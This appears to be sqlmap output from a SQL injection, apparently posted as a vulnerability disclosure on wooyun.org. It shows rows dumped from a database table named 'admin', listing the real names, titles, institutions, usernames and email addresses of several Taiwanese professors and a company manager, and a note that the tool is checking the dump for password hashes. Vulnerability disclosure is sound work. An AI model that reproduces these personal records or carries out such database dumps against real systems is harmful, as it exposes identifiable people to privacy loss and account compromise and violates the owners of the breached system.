 [21:05:24] [INFO] retrieved: 台大土木
[21:05:24] [INFO] retrieved:
[21:05:25] [INFO] retrieved: 14
[21:05:26] [INFO] retrieved: 9
[21:05:28] [INFO] retrieved: cmfeng@mail.nctu.edu.tw
[21:05:29] [INFO] retrieved:
[21:05:30] [INFO] retrieved:
[21:05:30] [INFO] retrieved: 馮正民教授
[21:05:31] [INFO] retrieved: cmfeng
[21:05:32] [INFO] retrieved: 交大交管
[21:05:32] [INFO] retrieved:
[21:05:33] [INFO] retrieved: 15
[21:05:34] [INFO] retrieved: 10
[21:05:34] [INFO] retrieved: super@supergeo.com.tw
[21:05:35] [INFO] retrieved:
[21:05:36] [INFO] retrieved:
[21:05:36] [INFO] retrieved: 王能超總經理
[21:05:37] [WARNING] user aborted during enumeration. sqlmap will display partial output
[21:05:37] [INFO] analyzing table dump for possible password hashes
Database: ngis
Table: admin
[5 entries]
| uid | sid | utel | upwd | umail | uname | uaccount | uinstitute | upermission |
| 5 | 10 | NULL | fengnien09@gmail.com | NULL | 曾清?教授 | fengnien09 | 成大測量 | NULL |
| 6 | 11 | NULL | shuli@mail.ntpu.edu.tw | NULL | 黃書禮教授 | shuli | 北大都研 | NULL |
| 7 | 12 | NULL | cfchen@csrsr.ncu.edu.tw | NULL | 陳繼藩教授 | cfchen | 中央太遙 | NULL |
| 8 | 13 | NULL | mtwang@ntu.edu.tw | NULL | 王明德教授 | mtwang | 台大土木 | NULL |
| 9 | 14 | NULL | cmfeng@mail.nctu.edu.tw | NULL | 馮正民教授 | cmfeng | 交大交管 | NULL |
www.wooyun.org